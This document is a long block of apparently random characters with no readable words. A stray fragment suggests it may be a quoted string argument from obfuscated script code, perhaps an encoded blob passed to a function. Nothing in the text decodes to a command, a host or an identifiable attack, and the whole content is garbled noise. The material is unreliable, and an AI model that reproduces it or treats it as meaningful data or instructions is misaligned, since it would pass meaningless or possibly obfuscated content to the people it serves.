0gv)\/O.FxOhYqC8A0.hF{zfOnDhhOIyC9A0IJzh{!h93(.Q9AJKIhCzojC*3\'$hCFOtrF."AgFJuJiOnJIhhFp3.2)8.zCgOfOnA.Ojq6FO(fdM2!IJ.AIJDOKhC.fCOIkAJK,KAnEJLJrh0K>Ir.nj.FJ"KO.ka\\O#K_@6IEo92..tO[5O.zCECu.+oa..v)IghvrsJrM.ESoK<JIhG!O.F+ $.90SgJFhgJ.Auhik.JEJSy.KgjJFd"BG;iCzD1c.^0Yyr{AFalDiCK40$DIw.sgnJVFFOJKhr!y. +F$r9JS\/JhhGJwAgrnpj.AaIqA.A..hiJ!J sIK..bJdJiuI8zfEdF$w..SI=Al"Fkg.ruTA!rJAAcJIJ4v5Xh7E\'NhF8 JDJ7sr.C,k#h_r6NE89jJrO..OohOC.FJJkAGJ!EJbh&J=J.f,.IJshFJIAOh9kwJzJNyaKMhut.Fh".G.i zd1Crh0.yz{\/@SFr.Frg..KAJVhA!F.y+g$@9zzo).g.&i<|wb.fih>zuOg.f+gCtwFFJFh<!q.1+E$K9rz.)ggh&F<a4..riI>.ueg kC$J.9T0=Ih.FNgXr0TJ!AJoAsJpJJvxXA7h\'AhC8MJrJhsz.C,C#g_I6hEi9%Jr uN.NFNh Ku . KJChhbg3g.gOC<h..^Ch.FF.gKIE.gE..Ow<Nqg.IQK9II F+A Tw.fPyO.M.OiFIe2g9A .4hi0k3o\/gS.3dp\/wuh &...P.gw.hi*&MiDa &CE.oiF.,h?..wJ4Oz. .hE.i.qCv.N+.rtIN+y i6E.g.O.h.s.O.g Ai.huzC\\KCgsFO.IAC.hy.\/CjIChKJ. j.CM..AaDqoOg.h nCKdcI..hgkkY.UdO...+mIhych.A\/ksoii.i.OfA.qIjbJ[I urhd_F..OkH.hdn.iOI.hghE...dy yCnd.K#r=EavJy. 3.kOOk.d \/.uI kgyo.nl8qwA.AgADh.Aopy.dh._\/g4srzUd  rJBycMIsk gLk.:?MhCy..DA.nh.ADEE.Ip  K.%FIdcIwhFzsgC @.Iy.hszy=S.!.IpKrOxsIhkMjqyq..Ad F.hAkr>.4 .IjAIcO.I ...wot6Ecyq\/K...}gf;Fgr.o ArgT vh.Ikhjr iv9:Evr.i9.iwr8hIMhCh0 KtCOhggygrhFAgoJ.w.eAn.Dgbrs3CzOgSghffhaAkIh.uISNNRFgI..ES.&wOuFnOhEAgEA...NA".hC0 jwzDr8KO3Ia )\\hktjgy5...F0AiKw.hi*y yzAC6.pi@.IIJhivOb!hUjrgtro0A .cI.,3Fir9hhUA*v0.hhgvoQ.Iwug.WAuhc.wOJ.A.UI.CKhKru{g.F.JO ...E.r\/hu;.zmFDFinh0An EhEAJ .IzA; A..bA&J3O.i.-.gO...cg.o..M..Ait "IuNvfC0.yh{F EWzd.M.CJ.iAvd`.....qOi2IhfAhs|.MAz4k.EkGkCif .:FIF z.kx.&N2gzAh0g.j5B+S\/ NMr.IE.. dJ.t3DiwFgyDy  T4ktA6.4ph.takj)i.. EI.9MeihJs (.I9rh\/ynA.nrc%yA#g h...An Oyhwk&d3o .IIFziDo. g.Dt&=s..Ag 9h\'i3oFf.hqjS&)3i.achIhFytrIh...g.zOv mn.ucOg.auhuq3zyOm9.h.KA6vk.OE4hAOCO.hzj6h!OEE.yDyi JCClOrO3LzC AiyK{dh.;h.A. (..I..Iq:h  PCgrF=IIOxJ)od)Io3Jihh Kp 0V.\/hua vh3OASFhAgOg.EMyO38i3aTEhr.FJyvEFuwr:hOkO&I3J.3\/F0Ar2.F.JgphuAg ik.iK 3uI3JZE MFh0g.F. FydAc0I FhticOIrOz.JI. h&M3h.m Fr. 0FNdAI< JkIi>.DFCtIc\/EhKDdD.v k.oErF. j&"3O.C fhuOr q&h3,.C gh(h.yrO;.Nh4Or ]ramiiM.M0A:sM O0.NgF @+IaMIx :alghhlE.keFF3azKg.IOoy.J .)AdzIt phChFk"xhihkFBo.D52UO9....`9.orFhiIiAi.FA.PrJogkZ}.h.InNIIpMgOo4gr hCI.tEIFIu.CFgz.gIhhFVk0. 3vgAFr.hIgh.`OOg.aOOrvOoDNE.vOF# u=. Wr.3.zIh9OhoFh-h2OA h.\/qo F. TA !:gMC.+K.g.hh.cEnuO.uOFIAOqrc J<& tEDy.3viOCwh3ah.2z8gFp. .oh.F ..qd.*I\/isIerK.aFI{9MOv.\'Fz.o.s uhKsA2D9uO.hH.la.IDazIS g.adAM..AOJgC.D.JChdpI. pIO.KqghE\/kt.hr1  .N.II.ggyr.rcdrIF DIh.fqChh.rCKd.Ig hcFDrb.EOy.3wht kUIk.ogK9y:Fco.Sv y>I Eoyi.MF..Mh.04CwF j..Eyyu.dgM9J Kgoah.sKo .Oi C.JF, I.hFI M>;.z DUI.g hhpI. ..NCh.E .\\Ki_ E)3cg oIONqI. FTO.. OOF viUh3ok C.MdY.. sa..DIO qu8`AF iw.OE\/rh 09-gNgw gs.Iik. hrgEl.h {IANKIq 03Igh Ohh%EKa.gF .. 0KE yh.)iOikJhf..F[hA n.;asE..7_c9.ohIn Oki g+cI.F>lH C(DI.9gw.uv a4Mw..I..Fh hUA.8u@..\/T Ahk.F 2he.r h!h (*d  "C irh.. mFz  y0.u hh\/E. hFJ OhCnl K&  =4K rF9 AF0 Fmh .6D ..Y.g 5BM \/.VIk F2& .hI.F gFF h.;.x .+q 9j.hm drI.h syIuI JoN.. Ahz.3 A"K zD..( ihoof .+h q.KC. x.IIz E4r 0zOhD iDK.J dh..l .h8Ih gry.u EkqIy F00 JvEir 3DIg+ MDIpF Ozr.  dC C- <pE.w \/.jE0 .\/LuC I.IIg KA. iro.F u."Ef 3!f xh.pF OCr.z F!. (.OCz LC.hE phi.c  -w K*. .hNkA O.Il. D3D II..E yhAI. C)h ElFSI rC_Es F+O infu  .gcig K..IK guOgg g.KIw AFD |.hIK O...u F.IIO Ab8 P.tyN ilLry gF, .BA IFF OnvrA h.Jgh AK5 FCacC N+  gd.rO FF0 sI.0F )rxgD UIFII T.KIF 3Fr O=i cg.gr f5II. FWK u.y.! L.os0 iY. .kluN juF.O o..s. JMAk0 l.\/\/O .EIz. EWa FdFIF Crdyl .F3 Agcgw 3..E2 drFwK dCFul AS0C: S.A.EC.h. x.h..iDh. E.I...8.g Ahz.@cgIg .r.rh.I.` Ai\'.h..Ch Ih.uhgOhb OgEgC.... IoO.I. oE O...0.+.F Oithu.u.t Enyh4v..O .hIwhEhvA J. NMzhph .rKIyI.hu E.hgEhK.M .hvrF.Fo. gur.g\/J\/q iqKiR.FqO x.$wDzFhr .oF.h.O.C 5oE..gChT DMO.=2.hh FooEF..ha IC.hchNgC gg.rE.-.O F.JEJ8sgL voK.O2xiM >k(ri.xwi jar. agIu ygAg0.j0c W.rCFhigv O.w0g. M2 ..OI`hx.g h.kCOgdhr ..JI.grhm CCu.w\/Ong FghrgqC.C Ih.kgIOuI rIh.?.h.w h.rC'),YDC('iyOzCzKArkJ.DsghvKEkn=.!hJ.h)J..h#fPJWv.gIqfg.IwKtu,az\/E0y0\/.K\/gKwrfhyE.gFtI_2K9i]hO...\/KNsJ.unAoy.ThtEDyucBAAEK.vC3IE..hKosJ249i]e\/\/4ArF.VEE.l\/I.aO haRDIIhKOq..\/du0AJAywhBF.kkDCA0 .F3yIN!n3y.Ef3.M.cfnGFtCDh!gJAhNhJ9pO8.FgiAADhFuinwoOrinfwbhhujECII8|FfhbFh.j EhuKDtg.pk.{\/h+JIy.KClIgniv0.8OOhCC0jD\/rueArAgw>BFdwf7NaJKuuAF\/xe0P.KixFaC0KhImM9\/g0vg.sSp.vOgDfO.hggJv.NgJXuKA4yohKL\/9Q.jJ".A#FOC9ggfvbzE..9hopIIFIJEh#!k.KNyA2KtFEoyyEgC9xziClFh.gyu9EzQC)hA. wK4bs).I4cggI.sI,.pdrAA.hh.zkvCC0x.83aI(!i.!F.jODKu BOA#KJvh3uEc.yKFsh2.9K]y\/ 4yr .rEoCI.Na.Jk..FiwgwMkaI.nfg0vy.DezFIA.v.zIi zTeJ\/muoEAKhpF..j1^.g..4g .i\/a.K.kKK.tK.zW.MsRFkhgOYgvIznxguhKEFpk.kck.MwC.JCAseD1NgIdAShg.pC C.hiKEp?Fyu `KNfIs*z0I=fhuAA.igsrJOh.KKkfOYO_VJFFO\/CGVgxr!Ow.0KvnOYOEFt[m.g..MKKoBC.O9.CK.3QY_EuJgFxf6Gnggv.Sxkhu 9hwIOaiImS].Kh.rg)f.MM!hJAhzhhwJNIFdiKwIh9$gEcrnJNAEyiMKa..nIqlnk.2rO9yI=I!DJOhAJhArw.PvlO\/OsIg.FJlzaI.#\/.sFiEfhMf!rJKhEh:w\/NEFri9w_hK$.E+rKJpAK\/JusygD.h{HEO.rgOhK0niYh0zJ.hC!M.W.y0dAywiP#l2O.o.zKr.1nnKIErKkE2h.hfbGt9IJKhp!4. DODIuIO3M8.g4gwtAk.r.=.xgA9.giv ^Cg\/%y.MF8nFrFEK.h0hNyaFOFdnrl\/dtKh!1yug.hzb.xSS.5FqJAhA! .DN.s3K.A1DraKKjsrE#Ahc8C5wES8O5y.YiE.iCm.]q1MnI.QbOrAEJ.Ivx..OkFdvFbgnsKtE.v8nEuEoJnmp.EojFDs6.jQh..;\/KhNs..FSIjyggg\/u.SoCsC,iKDJxE.IihCfjw.eImOrlJIE..AjcrI0vJxg..if.rocDoJEr.uIgKAnE3Ijy1z*a5IIO.I.utpLDh4ijkpF..JokA.v2Ii."CiO.t9hA"g r.gJw):ERjOhEnujoCDkzsif".O.r.$ClgI08FxyjFygSDUv2 .h<D.htEk..4FMFIjtgdjxIKhFqzgpO i=k!CwDwO+.hJF8[EARph gnjdIFh.qCgFIK:rLEAOgcr3gzgAGjdJ.C*u0VzcJAhfgXnuga-oKKCQExFujgy>S.dDx.CbApDhogAKDaovTF.Ot.k..iFwFFjKgJh AJxzIJiFGyzkCOOJgOaAIOJjhhJJE.yzCKFgC>ozCOieA..IhKmEKIdqr|z hCJCg.rNky0kggrogC0g:OR.aoIVOOD p.mIF}mj(SwC.iA0.IqPQ.Kiy.k..rdOAK.nJp8kE RIhhghjAFFqOgA.TFvKJM.hHJF.IgM`R)[KiSFjxIig)ASChIEa.IuJ..vgK..injzoOgE}JrOgZA8..Cy.jJC..gg.O2JiJiyjK4hgAAF.pCh.rakIRap0vOLc+u.p.O.aDKghFOhhoomCKLykghI\\pywqhg.u.hSOzMx-KAAhztwAKC3xyihA.pKIeEyxAa8EEdtI>a2EDzDDyOneIuypI%OKSnC5rABgKKjoF:JDhAzgArhhvFIEIdi.KOKlyarIiJEhDJ.Sc-sOlCCE\/Fnj.-[F.AEg[0c=I0FAiEhOqErt.kK.nivkI>ww..gA x.OkhOEozoCIhI"i0vicCypsC.niFjkqf$mCiuzKAV.OtKm&KOhIrqzuhAJrgOrOkJ0IgqKA0h,K*la.IaIk\\UmyKS3n,3F.m.JFEuh.gDz.anEOrJDFKkggrr[IznFJ.uws.ykrvIA.J.Ec\\gnOhbrIQ.gJicy.qng.Ooty+\/vK:JKg9ha OFSOuIgpKihFg2OKI1IJ&.FA4.\/1iuEhvKAIhfhzOrhMHFJcI)hOJnhchxi8IxkEIAhhmxF.\/.wI!.1aiI2go.uwgEKghI.vJA.oI4I(^KFEw.ZD.K.gw`)iJhsiHKoh\\EkEhmkJQzgo.EiPscKOKwhoFe+1wIkshc1Ai%Chxm.DJ.h.J czg6gv\/itF\\]AxrCohqJ.OJKsCHlJj.FOh.\\Jzi."Oi1\'i5tIgKjrrvn+.JF..KCxcaiAN.pCJhIGJ.AJ.k.g5AIvJ0#z5Ahr.J.hOnAVlKgkc\\ (KJ*iAiIriJN.zo\/8E\/O.E4Kw.KEt+b0JhIgD0i.Jds.QK4KE.vEFhwy..kuq.JIso\\A(sJij."KCRzhgKF O%.IwDw:Kzp&bhJEIEDfjIhgOzODFKFOyiZ]kEvAAhJD0y\\dO?NtQggj.MCFz.giFhKy3K+.J.C\'hGJ?enuIA[h.gKO8O8Fifi.qj.ZrkIqeJh8.\\C(mJ..Otc\/ku..iCpjkk.8lICwISCnDIIjCx%!CFwoECh4jy.jl0lgiA5NFIJKkwnxCk.uN.Jikjg.eI4t.Ih5gIA1h[IJIMgDI4AzMp.gCkk3OrhgMgy=.a\'0.OIsEk.3rq.&luA[IohCAsxDhX.nnAFgErEg.OF.8aOKhFIr.tvAyDhxhKgnOukZt(Sggghg|SWh.a(IgOKD.pKxaCvLzq.OfEF9wurh"JIKhxAF!I3Pr.TbgKCMuJvkIEEDCFOgImKxvJk=g0iAKDKOKD&saK1ywqF.]<hrusAD.j.Ax..h.3JIjKqACKOJhhyr.K9d.IK.OrIgMu^hIAEj.z.OIK.nr0kEOdK[F.J&krCOA.o.Is.ihyhqbgfgorEE\/zjCwh.Ohg.KAvEpJ.JJh.haSE7k4CE2JJIKI9hIvo!OnaIEDFKzCw.JwEhqmqJQKKAygkg. dkAOpkkwi0oIq &7JKIhC1RqpKu |IK.jghvJdEyq9qu&EJy.6tThIwCCuJOh.I.KJ.OAxbFI JDC{i.`.iy.0sSDpJ$r.IpohS.vzIcvKzuJ..Aw.CrJjh2Fqq.g9rO$y.rKiw2[DOsigiAS+.0O r opChLpschJ|KKTggh.J.EI.EtiIzMyLla.0ha#I0OkC.s.E."mrI$W.OrME..IK+4.[FO.hgiIKgqIByli*lJ.FwOKyF-OKgg.xIFDAFEg.l&gkoTJm.iOkC,i.\/<Jmeivkc.rIAB.;r32IANnr\/zFrkJIhgrOhD0\/hiKJ8k[hjwoIFnhhAt.IKKhnKD.F. Ai.w.NJig.gGIEi.zKjOz*FjKpn.0hEgdOzriw<.&\'hiOJFAtF\/OiF.EFKvKuhgHgE*.Kyy"KIk.pJmJFgmD(NwDr]]h.iE.E."hqFK#IgODiZhwahIva.E.bEFDfIAQhgFuKOhEFnsv.1\\ln.hgJ.IiHCIOh|OIrhEur.A.A+dwrC3.}hK Ih[M@.Fhog.AJMjIh8Ahjh.htO.Xfj.lbiIrvvuAjymFJgrt>.war.\\.vghkJuKAS-Cr@JOp0yCJAgAdd.rDn.}yK .]JoFK2D)IFxJOlIhv9.Anhy.yfS;.C7....fC\/lhIEn!gdK4.KrhJF.Jk.OO_ld>gpAHEOh.pO5.EEEFK4c)C.hD.tn}EsI*.pwjKGgg.rG]..hEsiOIsrBqKuj8rrICI.f.kf.\/hh0E,!1du4JKJhtwOr.]F..EkOj.wy(rOg.K..HFo8rwC!11uiz2rJgk.HQy3Ua.ctIr_..._skgrko\/dD.Su]K..1uzDOE5p>FFhE5:v.huyl.p.\/K.I4hw8jhh.1EzkO36.>gFv.S+uwT%3kqh\/CiDwu\/\/zmEJhhK>.wx|.y.AkrJ>vF,.K+JKgg2On.gwCw1KgpkafIEO.8o8KjMJjE..KrD.Ngg|I4iKKrEg3krK3\/KK#J.9i8KjhJtEI.arCl*KrFD+zh.9rEJvvEKsieIF.t`}IK.4l[hgxrOFJr4O EtDOgg.UCO.R+IwC%AMsruCjD>uO\/KmFJ.hI>.wigmggh..qN3hbQgF3rEJs.jK>ShD+wvJDIIhI].rrIKAconuv%E54Ki\/.KhJIh.8@EI]JCT.0+ngE%hxAKh\/fwz:J;MJqIoJyD.I A.ozF bh..bKIh.FfzAihgcnK3ohJjh..8NtJihK"1i.zAjhvgIlO.0.u97kme0&.Sdj4.KCp.hO|.yiA.EwQh.JiFr.J..J.,...1. cl\/KihKy8geNF.vF}OK%.FJyMv.Km.)O.vJK.mI.KjFnmj;w+h;hKc+pwO:j;zJFImpC]iv3I.zhuEFIpgrPw.rCFs.^\/ZK.hEOtrzbEJ.COqFqsgcc.]3CCChflO..YEyF.8z)E.#DoO .IKxgOjyG..OJ.kkgFAiykkMzWAAhx.j4C)sJ\'rs[pJfOGm825"aJworgIhy`.FvwgZhE.v ACn-VJKIon[[hODwiggwhkJt.KsDh.oCvmAihS.g+A)rJ.hF..4IyNIK(JJu.*9.n<wihygh[0c."g%.h\/snh5?iCMvhzhAJf0v.wFVi2h.IfgMk.sJ \/Iag8"ey1^ix.JjcDhhJAyriJ.3zAkiyAv9t.hOwb.h.ECd!0cnw;8k4WhJih.AvhFANDDX9\/a4irJFshEw.cChk2ROvpS.{0jDOuz.K.M#.uhkgr.cCWi.k\/guJC..3EFDCeeI%rd9I.2.O9kx$IghT"IrA..g..QfOukyhj.hw\\E\/vvJ.KCj.DKzvOOjK.Ocup..J.3+ACy.Ah.cJ \/V.tK"z?A.v0KFAn.I4E2r0r.EAFN0Ouh29DvAAJ..2j.KCCsFh.h41C.OJ:hno.:KSK9qJgCk;oJghhwMrOE..g.i2gAghA.IJIzJe7\/h4t%SCvuAuAv%O.guu.hAgihKKstj<zj DKJMCAJFe@AYj.A 9J.J.u9h.FDKK.DnAK\/oKITofrFx.rJguCAlv.OJhOp.vhboonr5hQ95zSKDCr.>9OSu9ErJXIr0;\\gKWcIJ2w0y.M0h:J\/2Shp\/b2KgsK0Ik_pI.Sn9ru.yFgg<uS,shNKwmk"ySIhC%.hi4oh.?r..J .3.IAyyOv.oOAAwC1JhA0 w.woK.AM\/fO.w..gIFrI9F.JElV.1pv.gCVKEPfwt.ur?z..EE.Ddg02nw;Kk.WOJahsAJhcAgDnX.\/t4CrKhI9A....FCyk\\gIlrggOzv2yAgh..eAtrOK\/CACr.gKcvyOyyf..C^yAvrhDgOVgMxeCC9JA\/x..KJychCaJJf+AaKoNFgwrMIhIAritAIj.vggjVg2C.hCrsgh.hy1K.aJ hhoS:hSF9 J Cz;WJhhhwCrIEJ.z.(2LAih0..JgzXe0\/a4.%cC;.yvjuz%gM.wysOIIKtgtr*ragrkieEO8rkkOne4!rhE.FKoJnoCkeN.oK9I.!Efc...gJeAhoJ.\\.hgF8AOK.IEO.hwAFMhKNF7hEykI.dFg. O rFmyEOKhbg.ygFItuoo Krw0rty.OOr+rI.IjgCjOikzzwCOzoKyE.vK.Mw.ygh.Xht.wxi.uZAF.#t.wgivC`X\/tFw.i.h.As.01.hJwg.i5JIvKj1EhOguD2.$CKqAtPwriKChXr3phh.CKyEKCIOzgnFcoFDrDtv..ughhwyE7dgD3Ihh.bIFuoJksC.Po7Jesw.ro4f.Eu<fMug1A.r\/k!.hkF.OKFikOJhOyt.9E..0SgJI..IAdBwg.hK5fr.v{iokgglJoJsE\\_bKe.a1Kyhvl\/a.Iog6l...KhryF9O OZxOhyCARmygnhEhKgi2Iyn.h1.FKzr.KlA\/hn.u{DoIgclyOh.N.NyyKi.kCOK.jKhEgn6Ivh.l.hFO0y_.AM9DexwpDhc.slh0gs"hCsJ0IEiJh.Kuhpu.zgO\/hYuIwSgOhafs}tO1riTg!OFQKwECz1gqheEKd zMM}!fAOhCeoKEp*aCsI.CwvhAE.IKihjiAhzcvjtp.O0:IknoCqiINIFiOAn.kihDOirqy.D<0r.agzA.vNCgD.KOEjsSEHuvK\'husKOhr..yNFe\/wFCIKwhrswkKyFDI05F.s_EFe..xFC\/<YJ0hkncnorFFoCk3Yh2Fg.6)sICoE.K.gcGh.xg\\F8K.vD.Cxzrpu0hgiIJt.\\IyczMCnO2f.FCi..qy.v4n..0r.ja 1.KKi.K5CE\/h\/wwFD2gDgnn.COID+ ,hfojsrIpFj3KDp.auZwfCFJjj.MoOMFvSKArhnAnoIwhtECy.JEEFuA.JF.E1hJxgTJPqOIqf.gKKhK_SaxE gAsgoMoI.JSeJi..I.dvgrK@ygyvhkKhhEpAivv.5AD6\'x\/OhI4fF0z..jm2iwrgKKu.twh@%8gIGI.lO$DEz9.uNxhJOhnKuEOKkxrCFOrguwoarggEnDEvkyhD0cFhbg;F.YsaGpCAcjy.mi.zjw\/FbOhoc..,O.whb.4ejEzK.SmCua. fhrJ.mM K9..O.zgNn1f.Dvrslwydhzu5O1s.rgh.hKI.qO.w.pOqghh5!uIv4lewyyI2E8h] CrRC2.h^FhAAhKo4sgIJuhc.1ri.ggyJni\/.+Ip2qJNJ3ohiFJrCXK.y.(E.OO0.h ,\'rAg.5.;KAfrxkA.CEKJC.jAgr.kj.uC..iKwo0h\/K.g.z.fJIIvbwK.OAIr9kxSOKF.Ad xs.zw3..0JgIrC0ghD.1EO..CO<:n 3.hhggy0mifOcs.iCm<OeznyiwCAkvhr6KsnPFagIJJ3SJhwaIEOGKAKAOh0..DAUd.uKIzF92wFgphpOpTAKAM\/\/uu|Ez.zF@Og.qDr.F0.yug.AurOwc8CDoCgTgObEkjKhFy..oS.oK.C0oh0%..cFrxog+hhw jFVOOi.hs.h8gO.0MaF.thFk.A\/ghuA..ICfOrEg.Egkkh..sEFgr?IgEO..hhiIhA.hNuhSJFI.u.nuSA.KF6E!cyo4oC.IAgIwO*orh.g[nle0..f0cIF J{EegC4hhCEJaggEeyo9uig1.bC.skop8..OES.9atI..i.(OzKgrugyM.u.CgDp"EkOmKE(hgIDChz(.HCou0q.ghel3.h.Fht.AFhKu60.uU.E.NKhoOpC.IEJ.NDEsF.gC6cIg.\/niMriohOehpFKzhg.muOFiwK0NO7CDujy*..FDgvmKBKunggfhFECQOhOGOGTizrh.ON.;EAh..CICOr.v CJv.Air.K{CgIYnl0;gJ.`FOgcrIEirF-..C..03gOnIo.oh.8CO;gKrrg.hIr!KaCE8QFNhnzKhCqC.yhhxFhE\'hKy.<mKIhhwu. JhK.zrivo2.FOMuh1hzog3KvMuFKunOiDhkiqI..M8F*0JrrFNytKIr.KdIDug.h}..ww=Eimx8I.OCc7wFFuugFEfy9hM.iSthOE j.CkgJ.Fi.Cg.rs5.ai9CgkrItahiOSiV8*KJhID.+i.uiFKwtwSKIkkn)gK.AE.OO0MG..yADh;ExFRhrHIa.Ih"frgyxue].pkvT}IEnr\\yIDHgh. gI.,K.OgDJuP.5icuIwg"`CJhmSAuJC},6has1OhC.j.NMKIMF!vgChOEI" hKh2sF.ICAT..C.KAtIJ.\/hy0hx.)T.Kg.jIaDEKCO.FEe\/kNXhjsIgh.gcgnSthFSrIsEJKElun.kCr}le.ai.rOd.J8KKrCg..AOrzF+kghFw5yOiqEdTFJ.s.< uyO.v7FvrhJjjI..SKIktwF.I nMOAs)FrzAJAj0K.yKthF.Sg4KF|DJJyjYKOs0tAwFr8.rAKmOFJkIJ0jKohTvJIp.<0nzOgj.FIijiCI.TCJgor. .CwDICFcEJJ.guKOO.ehECjntx.bhmkOJqgJI.IiItCrj.tlgK.zC.iNkv.F8.[wCnDrt.wzDIJ9gdpz.KoO[ECgwKtK.ohAvFJagOI.E+IgCEm.ulKQNJ!hAhdNIhih"ICOqN.i.,y[g.r$}Ie.aIK.EEvgCrMdychwI...rI.nFKyKrVDgvhuzOlnA.d.+J.DuJKJpJOhrv.VI2Inoivu .FcnyCc.tFgKAk"j#.Fs.ETgyOTxt..oJcJFJvJMSshlcrEOJADIh.AO"i#FFyfdFwjKtOwpA8"H#gF1i2FOo0tkggAK"p#hMn.`ihymiht..CJxJvJaJSSlhoc.EAJ^COhlAI"0#hMIf.FapIt.rAJvJ.JKJMyFhhcCENOc.KC F*CKD.V40..zNgrE..4ocdoKIS.CIw.C0fIrkhsggfqC.C.J.=.wyIi.giFDvJtp%OJ.J.J.JATS.dMFy MptAmJJ J.J J4T..OaFy8aItahriOPN".\'KRyy.hgccE.JK.CgCJkJzJ[Jl.wC6hucJEeJiFSijPz"I\'ER\'og.chJyIhgtpn\'JKJ.JoJA.EizhJcIEhOOhg.CgD.iI . OaurDk.3gIH@M37.JC0}|jJ.4w|EJIiKKFkF.h=kKhi.uK|Sw.O=hruzM&EpOdgKF{Du.1E\\70I\/E1|.ok.N=OK.iRghkC?pi*gJKhy.L.K Dw5hI.No1IgJiE\'AIEIiO{iEK.yv3.kAkKFpI..zn iFFyjMA}.qK&Fr..zIrAIE$SrFgMOzKsuimy-.gsrJNlIJkzIc1.1c.z.K)0F.JiirDiDcgjyohpKohOyIhzy.pF..sOxxuhgrKhu..ow5.OKM3KO.wg.z3jk.QyFo.i)zFOJ.ijjzl:K8Ej.Kth.OMpA.0..k=J0c<KjhgkOIxIJk4w.TND@hh gD9%OIkz<z!i*.KcJ\/Fgivg1"wA..yK.Mi7tIAEKIj{QFpIOtEA.KAFMIJ|IJAgYEC.ApnpIK.khAdMUM7Sw}&\'snEic0.kkKIu.Pu.hJpK&JEog#4..I.Ap.AMIDKK .un.qrw.pDINxAIhxjIgthJ.hJJ,iEL0AgjcK.O#rCEoM_SJ\'gx.IONhI9Mr.NyOhAKhiEhqc;IDcEI\/.I.h9\/SvuO0JO.c.LgIO1EODAog.nOJsh5nx,iIuAIhzppA.rN.Aqfy8q.y1CjhvO,N.JghcJKi$..JzhyDgg^OykgyNy8YE3IAbgIvSO%pUBvM.E\/_.T.ICyIhIIlpJKDzK_z3kO1jKKurOg.w9c,A\/uMPgDS^vI.hIAKoa#u.KInAC.vMhDKICh.g.jtAhidxOCazhiKz-gn.j.D1DxwJ.cBIOJw.FK1.dKFgkC1ECMOKukgChx.&piJSMh.KrirhrKOFISOhI&hJgFiiIACkADCgOOIASg\/+.J2hFnAJIcfIhA...KNjhC.A3y.ChzAiIACzOCFnDUg.oJKrioO6CJA..zh7.OsIKtjOZIOdhCxhNOKh.o.Eh_iTIIOCohII lhKiFKsOrE3iO4gwAqIi>cA>uyPP.IJhKptC2yOOigv.KOEhvKOgSh.zwA.C.gOyKRihx#D3zhjhzMgCFFvhXU4.v8.j3.g.EEIOE\\sEol4N.HI..EAvgmKeyFC.xFC zrgOxKqlgOKMjDdKS.FOg.Kh.KIwIJtKMkE.JASDh30.uEpD+g3JxrK.CKTzgij.R..CMO#1Eg?gJEnILgK!jaCTAIyKCFzgigA(zkC.ktUi0s?dJC..Jkhi3OgEANSE.d..xKDCzOjrKFwi)Cy \'q.QOD..JJgCO4nOrfcdIK.OH5zhi\\g,"9IIhhTtOKEIvkZfgvhjA K?.KJgnEKOFhgiKKzmh.rUK$gK9oI.d0AJk5g.chIMchI OeI3NIaJOEokgZKSyag.Ap.]gKKFrA)J.ihKCKFkn_IAN.I.FS.EFCvsFup.RlI.lJOKA?iFkA|.j.9FJ4DK1agKEIi"IJMM.Onv\'wOzIENjKhgzjtv.>AgEMrKs9lyCkyrJIr.4FKp?^zOFtK0SCnMF1@FdEt)yoz?.yshuJu9kczI5Al.yK.u..r5.A4r7J.g8.KSyyOqU{.cCITOOyJK..Eyhh.coEEO6rhKnKw3Fi.E agx1OhIKteg.KiONoeDgOrxpC.zAgHg.jK.O+D^rMzIKMFIJvIK0u yujutOrNvEK...AIEiOXKLuNS TKzKjrg.yehhKpD.3gihKxwgK.KKIxJKhT.g9F3fO.i.tI"nchI7OKiHjgKCw\/h.ivr9eAJIm.yOmJoJgKAwk\'^iKrxgdFO3rK|kEay\/KbkryvthikhJKxkvECMgU.O^o.JU5y.Od @crFznjggikA.rIK.tKJMN4FpvIIohMrAuppKOFula}%z2jcAspACglEAjh.xz.zt TlzhQdCOhCI.FxjAvhF KghDTJz;JOi.hrIwhMO6zKKkk xg3.kVcKJrFx3fFz..F`iI0j.g.zF:p%`.OMycRkFSvdOJCgMADC9.Ovz..iDASiT2KihN5NiFgFJIhIINhgJ.z.+nIJ.iOcktbkDgIyCAo.BF)v.z.OJPiJKnpHrzJyhJ.#J.iA.OJhtXog.K.y)tFKJ0i`.OcnbqDcIhKskO_I.JJkhC.FJE.hfJ.hA.gunJ#EOgk.y.zkd.nIgkKf.IEsD:chIzcOtKeEIdhug.zFAShdOggyg.cDIzFnK.D.4 tKThOEtk{.pKc1JKCDA`wM&GKp5I#K$MwCwIRhK..3K%.hFOzJl+A.mu_ .tD -&DMOh.MhJIogKIEvFhcmn.OMoYOFzyGtJgKF.ktbrDiI9C.oOs0J(hKsh,IICO.4rJI5n..h8Jhr.JIiaLf.F..9^...hJr.nf EyuKJih#.QJgIw.8OKAAk.f.Jh.;K-phLJJzkh.whWKiN.EVLD(uc.YAe.ICryg.gIAEgiOKMzgAcCIOFuKgDI45tAIpwC`DOAxA<C:KCNhDO.Fa61gKFAO.K.hoACxhF.CxEh>.KKAggF^.KEIi..OD.KpJIIo.DlvJhFDOI\/-hgmOxj1e.kgbJlEJEycAwK+JohAsTJccAIhOrgz0hCi5k.Jp.rAJdhs.M22ilLrKtJ0.dJ..gfC.+KzJ=.SJJIc.yOiACkofuOhi.}.p.LuJUk3.KhFKSNEEJLI(.c.YbO2wK.KnI>t.gOMa.g.cyI8FgKuDw4OtKIxwI^xO.xo<e:EKhj.JXakKh5F#g$gw?o6REKng93kOICg+hgEJdDE-IDflx5oh.zggxg..eJ.hFF\/A_wrInlKJO..A.bKJyw.As.rFIvhXz4KvK.iKirnosIIEIshoK4u.fI6I._gDIJwK\/jE$IpKJoIA.hJKlw>vFJ\/...85r {wkOIOECseoq4I.C.vf3.AJDrq.h%EhcOFMvKyKDrfs.r.jIOBIrJFrcjzcNKthhO1Mrt.XoMwDBIt.wzj7DItFEzKEt>Ah.CgvwArtsd{AK.+gOnCguk!MyO.kOPK0M?h.rge&JkJCn\'^Fhio08.!O.kFy.agyfkIO#tdInhA`..fOOCEAF.r3.OF.OOAtup.cSIjIAhNO*g+AtjhlsIyhrz.iKyeqhcJ7yu8H 0g.EKskt6Ah2KN.JJikgIgFay.LEO!ctIrO"MIFIyAgK.FK#xh.u5vASk.AIhh-.oDIgvOKf2AdKIKN.1qFCgO?gDJ..m\'Klh.tKecICrixIDfznggO..IMJ.z34g FNDAA1toK2lmIgK.i[lKIENh6ehSj.dgC 